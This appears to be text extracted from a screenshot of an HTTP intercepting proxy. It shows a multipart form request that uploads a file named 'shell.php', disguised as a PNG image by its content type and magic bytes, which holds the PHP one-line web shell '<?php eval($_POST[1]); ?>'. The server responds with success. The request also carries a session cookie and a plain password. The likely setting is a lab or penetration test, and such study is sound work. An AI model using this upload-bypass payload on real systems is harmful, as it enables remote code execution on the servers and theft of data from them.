 请求
美化 Raw Hex
\n
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=2pc85t0veqios4krd3lidmb26k
15 Priority: u=0
16
17 ------geckoformboundary4059528d1f58fd4c6ea77567d1b81073
18 Content-Disposition: form-data; name="email"
19
20
21 ------geckoformboundary4059528d1f58fd4c6ea77567d1b81073
22 Content-Disposition: form-data; name="profile_picture"; filename
="shell.php"
23 Content-Type: image/png
24
25 PNG
26 <?php eval($_POST[1]); ?>
27 ------geckoformboundary4059528d1f58fd4c6ea77567d1b81073
28 Content-Disposition: form-data; name="password"
29
30 Aa118811
31 ------geckoformboundary4059528d1f58fd4c6ea77567d1b81073
32 Content-Disposition: form-data; name="username"
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 18 Apr 2025 03:46:25 GMT
3 Server: Apache/2.4.62 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 16
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11
12 {"success":true}